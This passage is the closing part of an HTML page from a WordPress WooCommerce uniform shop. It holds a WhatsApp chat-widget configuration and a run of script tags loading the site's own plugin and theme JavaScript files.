11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"<p>How can I help you? :)<\/p>","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=2001102226499","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b581c33c90","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81611515249" id="chaty-front-end-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/uniform-egy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.2" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/uniform-egy.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="yith_wccl_frontend-js-extra">
var yith_wccl_general = {"ajaxurl":"\/en\/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https:\/\/uniform-egy.com\/en\/cart\/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"1","add_cart":"Add to cart","grey_out":"","image_hover":"","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1","plugin_compatibility_selectors":"yith-wcan-ajax-filtered yith_infs_adding_elem initialized.owl.carousel post-load ajax-tab-loaded","single_gallery_selector":".woocommerce-product-gallery"};
var yith_wccl = {"attributes":"{\"attribute_pa_size\":{\"descr\":\"\",\"type\":\"label\",\"terms\":{\"l\":{\"value\":\"L\",\"tooltip\":\"\"},\"xl\":{\"value\":\"XL\",\"tooltip\":\"\"},\"xxl\":{\"value\":\"XXL\",\"tooltip\":\"\"}}}}"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/js/yith-wccl.min.js?ver=1.5.34" id="yith_wccl_frontend-js"></script>
<script src="https://uniform-egy.com/wp-content/themes/xtra/assets/js/codevz-menu.min.js?ver=4.6.3" id="codevz-menu-js"></script>
<script src="https://uniform-egy.com/wp-content/themes/xtra/assets/js/custom.js?ver=4.6.3" id="codevz-js"></script>
<script src="https://uniform-egy.com/wp-content/themes/xtra/assets/js/sticky.js?ver=4.6.3" id="codevz-sticky-js"></script>
<script src="https://uniform-egy.com/wp-content/themes/xtra/assets/js/wpml.js?ver=4.6.3" id="codevz-wpml-js"></script>
<script id="codevz-woocommerce-js-extra">
var xtra_strings = {"shop_url":"https:\/\/uniform-egy.com\/en\/shop\/","compare_url":"https:\/\/uniform-egy.com\/products-compare","wishlist_url":"https:\/\/uniform-egy.com\/wishlist","back_to_shop":"Back to shop","add_wishlist":"Add to wishlist","added_wishlist":"Browse wishlist","add_compare":"Add for compare","added_compare":"Compare products","view_wishlist":"View wishlist page","view_compare":"View compare page"};
</script>
<script src="https://uniform-egy.com/wp-content/themes/xtra/assets/js/woocommerce.js?ver=4.6.3" id="codevz-woocommerce-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/js/codevzplus.js?ver=4.6.3" id="codevz-plus-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/js/share.js?ver=4.6.3" id="codevz-plus-share-js"></script>
<script src="https://uniform-egy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://uniform-egy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM\u060c yy","firstDay":6,"isRTL":false});});
</script>
<script src="https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/js/jquery-ui/jquery-ui.min.js?ver=1.11.4" id="yith_wapo_frontend-jquery-ui-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/js/color-picker.min.js?ver=1.0.0" id="yith_wapo_frontend-colorpicker-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/js/accounting.min.js?ver=0.4.2" id="yith_wapo_frontend-accounting-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/js/iris.min.js?ver=1.0.0" id="yith_wapo_frontend-iris-js"></script>
<script id="yith_wapo_frontend-js-extra">
var yith_wapo_general = {"ajax_url":"https:\/\/uniform-egy.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","currency_format_num_decimals":"0","currency_format_symbol":"EGP","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s","do_submit":"1","date_format":"mm\/dd\/yy","keep_price_shown":"","alternative_replace_image":"standard"};
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select color","current":"Current color"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/js/yith-wapo-frontend.js?ver=1.5.34" id="yith_wapo_frontend-js"></script>
<script src="https://uniform-egy.com/wp-content/themes/xtra/assets/js/search.js?ver=6.4.7" id="codevz-search-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/popup.js?ver=4.6.3" id="cz_popup-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.2" id="wpb_composer_front_js-js"></script>
<script></script></body></html>